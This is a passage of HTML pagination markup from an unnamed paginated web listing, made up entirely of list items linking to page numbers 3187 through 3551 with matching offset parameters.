							<li class="">
					<a class="page-link" href="?page=3187&offset=63720">3187</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3188&offset=63740">3188</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3189&offset=63760">3189</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3190&offset=63780">3190</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3191&offset=63800">3191</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3192&offset=63820">3192</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3193&offset=63840">3193</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3194&offset=63860">3194</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3195&offset=63880">3195</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3196&offset=63900">3196</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3197&offset=63920">3197</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3198&offset=63940">3198</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3199&offset=63960">3199</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3200&offset=63980">3200</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3201&offset=64000">3201</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3202&offset=64020">3202</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3203&offset=64040">3203</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3204&offset=64060">3204</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3205&offset=64080">3205</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3206&offset=64100">3206</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3207&offset=64120">3207</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3208&offset=64140">3208</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3209&offset=64160">3209</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3210&offset=64180">3210</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3211&offset=64200">3211</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3212&offset=64220">3212</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3213&offset=64240">3213</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3214&offset=64260">3214</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3215&offset=64280">3215</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3216&offset=64300">3216</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3217&offset=64320">3217</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3218&offset=64340">3218</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3219&offset=64360">3219</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3220&offset=64380">3220</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3221&offset=64400">3221</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3222&offset=64420">3222</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3223&offset=64440">3223</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3224&offset=64460">3224</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3225&offset=64480">3225</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3226&offset=64500">3226</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3227&offset=64520">3227</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3228&offset=64540">3228</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3229&offset=64560">3229</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3230&offset=64580">3230</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3231&offset=64600">3231</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3232&offset=64620">3232</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3233&offset=64640">3233</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3234&offset=64660">3234</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3235&offset=64680">3235</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3236&offset=64700">3236</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3237&offset=64720">3237</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3238&offset=64740">3238</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3239&offset=64760">3239</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3240&offset=64780">3240</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3241&offset=64800">3241</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3242&offset=64820">3242</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3243&offset=64840">3243</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3244&offset=64860">3244</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3245&offset=64880">3245</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3246&offset=64900">3246</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3247&offset=64920">3247</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3248&offset=64940">3248</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3249&offset=64960">3249</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3250&offset=64980">3250</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3251&offset=65000">3251</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3252&offset=65020">3252</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3253&offset=65040">3253</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3254&offset=65060">3254</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3255&offset=65080">3255</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3256&offset=65100">3256</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3257&offset=65120">3257</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3258&offset=65140">3258</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3259&offset=65160">3259</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3260&offset=65180">3260</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3261&offset=65200">3261</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3262&offset=65220">3262</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3263&offset=65240">3263</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3264&offset=65260">3264</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3265&offset=65280">3265</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3266&offset=65300">3266</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3267&offset=65320">3267</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3268&offset=65340">3268</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3269&offset=65360">3269</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3270&offset=65380">3270</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3271&offset=65400">3271</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3272&offset=65420">3272</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3273&offset=65440">3273</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3274&offset=65460">3274</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3275&offset=65480">3275</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3276&offset=65500">3276</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3277&offset=65520">3277</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3278&offset=65540">3278</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3279&offset=65560">3279</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3280&offset=65580">3280</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3281&offset=65600">3281</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3282&offset=65620">3282</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3283&offset=65640">3283</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3284&offset=65660">3284</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3285&offset=65680">3285</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3286&offset=65700">3286</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3287&offset=65720">3287</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3288&offset=65740">3288</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3289&offset=65760">3289</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3290&offset=65780">3290</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3291&offset=65800">3291</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3292&offset=65820">3292</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3293&offset=65840">3293</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3294&offset=65860">3294</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3295&offset=65880">3295</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3296&offset=65900">3296</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3297&offset=65920">3297</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3298&offset=65940">3298</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3299&offset=65960">3299</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3300&offset=65980">3300</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3301&offset=66000">3301</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3302&offset=66020">3302</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3303&offset=66040">3303</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3304&offset=66060">3304</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3305&offset=66080">3305</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3306&offset=66100">3306</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3307&offset=66120">3307</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3308&offset=66140">3308</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3309&offset=66160">3309</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3310&offset=66180">3310</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3311&offset=66200">3311</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3312&offset=66220">3312</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3313&offset=66240">3313</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3314&offset=66260">3314</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3315&offset=66280">3315</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3316&offset=66300">3316</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3317&offset=66320">3317</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3318&offset=66340">3318</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3319&offset=66360">3319</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3320&offset=66380">3320</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3321&offset=66400">3321</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3322&offset=66420">3322</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3323&offset=66440">3323</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3324&offset=66460">3324</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3325&offset=66480">3325</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3326&offset=66500">3326</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3327&offset=66520">3327</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3328&offset=66540">3328</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3329&offset=66560">3329</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3330&offset=66580">3330</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3331&offset=66600">3331</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3332&offset=66620">3332</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3333&offset=66640">3333</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3334&offset=66660">3334</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3335&offset=66680">3335</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3336&offset=66700">3336</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3337&offset=66720">3337</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3338&offset=66740">3338</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3339&offset=66760">3339</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3340&offset=66780">3340</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3341&offset=66800">3341</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3342&offset=66820">3342</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3343&offset=66840">3343</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3344&offset=66860">3344</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3345&offset=66880">3345</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3346&offset=66900">3346</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3347&offset=66920">3347</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3348&offset=66940">3348</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3349&offset=66960">3349</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3350&offset=66980">3350</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3351&offset=67000">3351</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3352&offset=67020">3352</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3353&offset=67040">3353</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3354&offset=67060">3354</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3355&offset=67080">3355</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3356&offset=67100">3356</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3357&offset=67120">3357</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3358&offset=67140">3358</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3359&offset=67160">3359</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3360&offset=67180">3360</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3361&offset=67200">3361</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3362&offset=67220">3362</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3363&offset=67240">3363</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3364&offset=67260">3364</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3365&offset=67280">3365</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3366&offset=67300">3366</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3367&offset=67320">3367</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3368&offset=67340">3368</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3369&offset=67360">3369</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3370&offset=67380">3370</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3371&offset=67400">3371</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3372&offset=67420">3372</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3373&offset=67440">3373</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3374&offset=67460">3374</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3375&offset=67480">3375</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3376&offset=67500">3376</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3377&offset=67520">3377</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3378&offset=67540">3378</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3379&offset=67560">3379</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3380&offset=67580">3380</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3381&offset=67600">3381</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3382&offset=67620">3382</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3383&offset=67640">3383</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3384&offset=67660">3384</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3385&offset=67680">3385</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3386&offset=67700">3386</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3387&offset=67720">3387</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3388&offset=67740">3388</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3389&offset=67760">3389</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3390&offset=67780">3390</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3391&offset=67800">3391</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3392&offset=67820">3392</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3393&offset=67840">3393</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3394&offset=67860">3394</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3395&offset=67880">3395</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3396&offset=67900">3396</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3397&offset=67920">3397</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3398&offset=67940">3398</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3399&offset=67960">3399</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3400&offset=67980">3400</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3401&offset=68000">3401</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3402&offset=68020">3402</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3403&offset=68040">3403</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3404&offset=68060">3404</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3405&offset=68080">3405</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3406&offset=68100">3406</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3407&offset=68120">3407</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3408&offset=68140">3408</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3409&offset=68160">3409</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3410&offset=68180">3410</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3411&offset=68200">3411</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3412&offset=68220">3412</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3413&offset=68240">3413</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3414&offset=68260">3414</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3415&offset=68280">3415</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3416&offset=68300">3416</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3417&offset=68320">3417</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3418&offset=68340">3418</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3419&offset=68360">3419</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3420&offset=68380">3420</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3421&offset=68400">3421</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3422&offset=68420">3422</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3423&offset=68440">3423</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3424&offset=68460">3424</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3425&offset=68480">3425</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3426&offset=68500">3426</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3427&offset=68520">3427</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3428&offset=68540">3428</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3429&offset=68560">3429</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3430&offset=68580">3430</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3431&offset=68600">3431</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3432&offset=68620">3432</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3433&offset=68640">3433</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3434&offset=68660">3434</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3435&offset=68680">3435</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3436&offset=68700">3436</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3437&offset=68720">3437</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3438&offset=68740">3438</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3439&offset=68760">3439</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3440&offset=68780">3440</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3441&offset=68800">3441</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3442&offset=68820">3442</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3443&offset=68840">3443</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3444&offset=68860">3444</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3445&offset=68880">3445</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3446&offset=68900">3446</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3447&offset=68920">3447</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3448&offset=68940">3448</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3449&offset=68960">3449</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3450&offset=68980">3450</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3451&offset=69000">3451</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3452&offset=69020">3452</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3453&offset=69040">3453</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3454&offset=69060">3454</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3455&offset=69080">3455</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3456&offset=69100">3456</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3457&offset=69120">3457</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3458&offset=69140">3458</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3459&offset=69160">3459</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3460&offset=69180">3460</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3461&offset=69200">3461</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3462&offset=69220">3462</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3463&offset=69240">3463</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3464&offset=69260">3464</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3465&offset=69280">3465</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3466&offset=69300">3466</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3467&offset=69320">3467</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3468&offset=69340">3468</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3469&offset=69360">3469</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3470&offset=69380">3470</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3471&offset=69400">3471</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3472&offset=69420">3472</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3473&offset=69440">3473</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3474&offset=69460">3474</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3475&offset=69480">3475</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3476&offset=69500">3476</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3477&offset=69520">3477</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3478&offset=69540">3478</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3479&offset=69560">3479</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3480&offset=69580">3480</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3481&offset=69600">3481</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3482&offset=69620">3482</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3483&offset=69640">3483</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3484&offset=69660">3484</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3485&offset=69680">3485</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3486&offset=69700">3486</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3487&offset=69720">3487</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3488&offset=69740">3488</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3489&offset=69760">3489</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3490&offset=69780">3490</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3491&offset=69800">3491</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3492&offset=69820">3492</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3493&offset=69840">3493</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3494&offset=69860">3494</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3495&offset=69880">3495</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3496&offset=69900">3496</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3497&offset=69920">3497</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3498&offset=69940">3498</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3499&offset=69960">3499</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3500&offset=69980">3500</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3501&offset=70000">3501</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3502&offset=70020">3502</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3503&offset=70040">3503</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3504&offset=70060">3504</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3505&offset=70080">3505</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3506&offset=70100">3506</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3507&offset=70120">3507</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3508&offset=70140">3508</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3509&offset=70160">3509</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3510&offset=70180">3510</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3511&offset=70200">3511</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3512&offset=70220">3512</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3513&offset=70240">3513</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3514&offset=70260">3514</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3515&offset=70280">3515</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3516&offset=70300">3516</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3517&offset=70320">3517</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3518&offset=70340">3518</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3519&offset=70360">3519</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3520&offset=70380">3520</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3521&offset=70400">3521</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3522&offset=70420">3522</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3523&offset=70440">3523</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3524&offset=70460">3524</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3525&offset=70480">3525</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3526&offset=70500">3526</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3527&offset=70520">3527</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3528&offset=70540">3528</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3529&offset=70560">3529</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3530&offset=70580">3530</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3531&offset=70600">3531</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3532&offset=70620">3532</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3533&offset=70640">3533</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3534&offset=70660">3534</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3535&offset=70680">3535</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3536&offset=70700">3536</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3537&offset=70720">3537</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3538&offset=70740">3538</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3539&offset=70760">3539</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3540&offset=70780">3540</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3541&offset=70800">3541</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3542&offset=70820">3542</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3543&offset=70840">3543</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3544&offset=70860">3544</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3545&offset=70880">3545</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3546&offset=70900">3546</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3547&offset=70920">3547</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3548&offset=70940">3548</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3549&offset=70960">3549</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3550&offset=70980">3550</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3551&offset=71000">3551</a>
				</li>
							<li class="">
